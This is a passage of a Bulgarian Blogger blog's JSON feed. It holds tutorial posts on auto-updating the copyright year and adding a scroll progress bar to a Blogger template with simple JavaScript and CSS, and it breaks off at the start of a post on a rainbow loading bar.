class=\"kod\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;verdana\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 12pt; line-height: 107%;\"\u003ECopyright \u0026amp;amp;copy;\u0026lt;a expr:href='data:blog.homepageUrl'\u0026gt;\u0026lt;data:blog.title\/\u0026gt;\u0026lt;\/a\u0026gt;© \u0026lt;script type='text\/javascript'\u0026gt;document.write(new Date().getFullYear());\u0026lt;\/script\u0026gt;, All Rights Reserved\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Запазваме;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЧрез тази проста манипулация датата ще се актуализира автоматично, дори ако в публикуването на блога има значителна по продължителност почивка! :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nУспех!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и кликнете върху звездичките по-долу. Или гласувайте за блога на:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" border=\"0\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/1449194626151558874\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2016\/12\/avtomatichno-aktualizirane-na-datata-na-avtorskite-prava-v-shablonite-na-blogger.html#comment-form","title":"2 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/1449194626151558874"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/1449194626151558874"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2016\/12\/avtomatichno-aktualizirane-na-datata-na-avtorskite-prava-v-shablonite-na-blogger.html","title":"Автоматично актуализиране на датата и авторските права в шаблоните на Blogger"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS-df05rN9LqFNXY7d__ipd08sqBHqa6IV8N3rvr_YXsUz_y8OtAtuzl0Nyervi6wUGaRh4dXY-g2MfUiyTwxR1GQHwDcVAmh5XDvM2DLg9ta9lBrwk5flEDM86TDsPG2sjcMzn4i3w4E\/s72-c\/update_1_1.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-4221735381207093991"},"published":{"$t":"2023-08-24T00:00:00.001+03:00"},"updated":{"$t":"2023-08-27T06:17:04.664+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Дизайн"}],"title":{"type":"text","$t":"Инсталиране на Progress Scrollbar в Blogger"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Progress Scrollbar в Blogger\" border=\"0\" data-original-height=\"150\" data-original-width=\"150\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJUXuA8cw0ckTEDxOiYalk4PFUxyhHIUcwDCSdgC2Wr13aHMSO6r5UCmJpAyTJI9xCXiYsoQ7UjqpuOcmbwvmoStR1JvJNe0w61WOtCfisnwBj_bcKC-y3VDu-apjjJ9w1f0edJ4ahXLc\/s1600\/Progress+Scrollbar+di+Blogger-min.png\" title=\"Инсталиране на Progress Scrollbar в Blogger\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003EЗдравейте, всички! Преди месец ви запознах как да инсталирате в блога си \u003Ca href=\"https:\/\/www.blogzablogove.com\/2019\/06\/rainbow-progress-bar-on-blogger-css.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003ERainbow Progress Bar\u003C\/span\u003E,\u003C\/a\u003E онази бързо зареждаща се с цветовете на дъгата лента в горната част на блога. От нейното състояние правим извод за бързината на зареждане на страницата в блога ни. \u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"mbtTOC\"\u003E\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E\u003Cbr \/\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EПубликацията е допълнена и актуализирана на 29.10.2019.\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nНо ако искате блога ви да изглежда по-добре, по-красив, ви съветвам да инсталирате и Progress Scrollbar. \u003Cbr \/\u003E\n\u003Ch2\u003EКакво представлява лентата за превъртане Progress Scrollbar?\u003C\/h2\u003EПодобно на Rainbow Progress Bar лентата за превъртане Progress Scrollbar е хоризонтална, но едноцветна линия, чиято дължина нараства с напредване скролирането по страницата. Колкото по-близо до края на страницата е потребителят, толкова е по-дълга е тази хоризонтална едноцветна линия. Когато сме в края на страницата линията  Progress Scrollbar изпълва цялата ѝ ширина.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:white !important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\u003Cbr \/\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/myprilogenie1.blogspot.com\/2019\/07\/progress-scrollbar-di-blogger.html\"\u003EDEMO\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Ch2\u003EИнсталиране\u003C\/h2\u003EТези от вас, които се интересуват от инсталирането на Progress Scrollbar, могат да следват съветите ми по-долу. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Отворете панела на Blogger ➔ Кликнете върху менюто Теми ➔ Редактирайте HTML;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Ще добавим три кода на чист JavaScript на три места на Темата. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EКодове\u003C\/h2\u003E\u003Ch3\u003EКод преди\u0026nbsp;\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u0026lt;\/body\u0026gt;\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nС този и следващия код ще осигурим появяването на Progress Scrollbar в тялото на блога. Копирайте и инсталирайте без промяна.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 1px solid #2288bb;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;script type='text\/javascript'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\/\/\u0026lt;![CDATA[\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\/\/ Progress Scrollbar\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E$(document).ready(function(){var n=function(){return $(document).height()-$(window).height()},o=function(){return $(window).scrollTop()};if(\"max\"in document.createElement(\"progress\")){(r=$(\"progress\")).attr({max:n()}),$(document).on(\"scroll\",function(){r.attr({value:o()})}),$(window).resize(function(){r.attr({max:n(),value:o()})})}else{var e,t,r=$(\".progress-bar\"),i=n(),c=function(){r.css({width:(e=o(),t=e\/i*100,t+=\"%\")})};$(document).on(\"scroll\",c),$(window).on(\"resize\",function(){i=n(),c()})}});\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\/\/]]\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/script\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003EКод преди\u0026nbsp;\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u0026lt;body\u0026gt;\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 1px solid #2288bb;\"\u003E\u003Cdiv style=\"height: 50px; overflow-y: auto;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;progress value='0' max='1'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div class='progress-container'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;span class='progress-bar'\u0026gt;\u0026lt;\/span\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/progress\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003EКод преди\u0026nbsp;\u003Cspan style=\"color: red;\"\u003E\u0026lt;\/head\u0026gt;\u003C\/span\u003E\u003C\/h3\u003EТози код определя стиловете на Progress Scrollbar, които можете да промените според вашето желание и дизайна на блога си.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 1px solid #2288bb;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;style type='text\/css'\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\/* Progress Scrollbar *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eprogress{position:fixed;left:0;top:0;width:100%;\u003Cspan style=\"color: red;\"\u003Eheight:3px;-\u003C\/span\u003Ewebkit-appearance:none;-moz-appearance:none;appearance:none;border:none;background-color:transparent;color:\u003Cspan style=\"color: #0070c0;\"\u003E#f39c12;\u003C\/span\u003Ez-index:1000}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eprogress::-webkit-progress-bar{background-color:transparent;z-index:10}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eprogress::-webkit-progress-value{background-color:\u003Cspan style=\"color: #0070c0;\"\u003E#f39c12;\u003C\/span\u003Ez-index:10}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eprogress::-moz-progress-bar{background-color:\u003Cspan style=\"color: #0070c0;\"\u003E#f39c12;\u003C\/span\u003Ez-index:10}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.progress-container{width:100%;background-color:transparent;position:fixed;top:0;left:0;height:3px;display:block;z-index:10}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.progress-bar{background-color:\u003Cspan style=\"color: #0070c0;\"\u003E#f39c12\u003C\/span\u003E;width:0%;display:block;height:inherit;z-index:10}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤В \u003Cspan style=\"color: red;\"\u003Eчервено\u003C\/span\u003E е маркирана дебелина на лентата Progress Scrollbar;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤В \u003Cspan style=\"color: blue;\"\u003Eсиньо\u003C\/span\u003E са маркирани местата в кода, с които се определя цвета на Progress Scrollbar. Съобразете се с дизайна на блога си;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nСъветите ми днес може да не са много важни, но се надявам да са полезни. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EВтори начин\u003C\/h2\u003EПо този, втори начин, можете да постигнете същия резултат, но чрез код, който се вписва в тялото на притурка HTML\/JavaScript.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:white !important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\u003Cbr \/\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/bloggerswave.blogspot.com\/\"\u003EDEMO\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nКодът е:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 3px solid #26C6DA;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Tahoma\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div class=\"progress-container\"\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026lt;div class=\"progress-bar\" id=\"progressbar\"\u0026gt;\u0026lt;\/div\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026lt;\/div\u0026gt;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026lt;script\u0026gt;\u003Cbr \/\u003E\n\/\/\u0026lt;![CDATA[\u003Cbr \/\u003E\nwindow.addEventListener(\"scroll\", myFunction);\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfunction myFunction() {\u003Cbr \/\u003E\n\u0026nbsp; var winScroll = document.body.scrollTop || document.documentElement.scrollTop;\u003Cbr \/\u003E\n\u0026nbsp; var height = document.documentElement.scrollHeight - document.documentElement.clientHeight;\u003Cbr \/\u003E\n\u0026nbsp; var scrolled = (winScroll \/ height) * 100;\u003Cbr \/\u003E\n\u0026nbsp; document.getElementById(\"progressbar\").style.width = scrolled + \"%\";\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n\/\/]]\u0026gt;\u003Cbr \/\u003E\n\u0026lt;\/script\u0026gt;\u003Cbr \/\u003E\n\u0026lt;style\u0026gt;\u003Cbr \/\u003E\n.progress-container {\u003Cbr \/\u003E\n\u0026nbsp; width: 100%;\u003Cbr \/\u003E\n\u0026nbsp; height: 3px;\u003Cbr \/\u003E\n\u0026nbsp; background:\u0026nbsp;#\u003Cspan style=\"color: red;\"\u003E1е3753\u003C\/span\u003E;\u003Cbr \/\u003E\n\u0026nbsp; position: fixed;\u003Cbr \/\u003E\n\u0026nbsp; top: 0;\u003Cbr \/\u003E\n\u0026nbsp; left: 0;\u003Cbr \/\u003E\n\u0026nbsp; z-index: 9999\u003Cbr \/\u003E\n}\u003Cbr \/\u003E\n.progress-bar {\u003Cbr \/\u003E\n\u0026nbsp; height: 3px;\u003Cbr \/\u003E\n\u0026nbsp; background:\u0026nbsp;#\u003Cspan style=\"color: red;\"\u003E26c6da\u003C\/span\u003E;\u003Cbr \/\u003E\n\u0026nbsp; width: 0%\u003Cbr \/\u003E\n}\u0026lt;\/style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Притурката позиционирайте колкото се може по - ниско в оформлението на блога.\u003Cbr \/\u003E\n➤В червено са маркирани цветовете на контейнера и плъзгача, които може да приспособите според дизайна на блога си.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nНадявам се, че така ще ви е по-лесно.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗа въпроси моля, в коментарите. А може и на тази \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/predlojenia.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eстраница\u003C\/span\u003E\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Ще съм благодарна да оцените моя труд и гласувате за блога ми на:  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003Cbr \/\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E   \u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/4221735381207093991\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2019\/07\/install-the-progress-scrollbar-on-blogger.html#comment-form","title":"1 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/4221735381207093991"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/4221735381207093991"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2019\/07\/install-the-progress-scrollbar-on-blogger.html","title":"Инсталиране на Progress Scrollbar в Blogger"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJUXuA8cw0ckTEDxOiYalk4PFUxyhHIUcwDCSdgC2Wr13aHMSO6r5UCmJpAyTJI9xCXiYsoQ7UjqpuOcmbwvmoStR1JvJNe0w61WOtCfisnwBj_bcKC-y3VDu-apjjJ9w1f0edJ4ahXLc\/s72-c\/Progress+Scrollbar+di+Blogger-min.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-1632315379552013392"},"published":{"$t":"2023-08-21T06:30:00.001+03:00"},"updated":{"$t":"2023-08-27T06:19:36.842+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CSS"}],"title":{"type":"text","$t":"Rainbow Progress Bar в Blogger с помощта на CSS"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"Rainbow Progress Bar в Blogger \" border=\"0\" data-original-height=\"150\" data-original-width=\"150\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm4vcP_Pcmj8Dvk3VDU31iZ3SXiQoLsdyLG40-tXPJ_2-Fltyh_-6G4qTzbaYXT2GjHb6hPWb6Y0iNu-p3gDRz0Y7gSGBIoTpm2f_DCOB9xGNFN9NeEL184HXd1mCdKGAX_iSN1I-Die4\/s1600\/rainbow-min.png\" title=\"Rainbow Progress Bar в Blogger с помощта на чист CSS\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003C\/noindex\u003E\u003C\/div\u003E\nКак да направим Rainbow Progress Bar в Blogger с помощта на чист \u003Cb\u003ECSS\u003C\/b\u003E? Ако отворите уеб сайта на \u003Ci\u003E\u003Cb\u003EInstagram\u003C\/b\u003E\u003C\/i\u003E  със сигурност ще видите цветната линия, която винаги се появява най-горе, движи се отляво надясно и изчезва, когато приключи напълно зареждането на страницата.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"mbtTOC\"\u003E\n\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E\u003Cbr \/\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\n\u003C\/div\u003E\n\u003Ci\u003E\u003Cspan style=\"color: blue;\"\u003EПубликацията е редактирана и обновена през януари 2020 година\u003C\/span\u003E\u003C\/i\u003E\u003Cbr \/\u003E\nТова е така наречената градиентна цветна лента на Instagram. Ще я срещнете и под наименованието\"лента за напредък в стила на дъгата в Instagram \". Може да е под формата на появяваща се линия, едноцветна или с цветовете на дъгата, въртяща се фигура  или в проценти. Така получаваме информация за скоростта и степента на зареждане на една страница. Понякога може и да не се забележи, ако зареждането на страницата става много бързо.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"Progress Bar \" border=\"0\" data-original-height=\"72\" data-original-width=\"332\" height=\"69\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjUgIdX7Cm79CJMfqOs1u1u6sgAwZsP7Ipf2axJgG3QaBbMBdgdZBfKZwNB0jbQ8bUJEK_1oxijpj7rrigXdOGgsHCPbqY9V_mAqnWh10zO1-JHGSdM9rsBEeXH1G3bP9JrFBJniYcqEk\/s320\/progressbar-min.png\" title=\"Обикновен Progress Bar \" width=\"320\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003C\/noindex\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"Progress Bar \" border=\"0\" 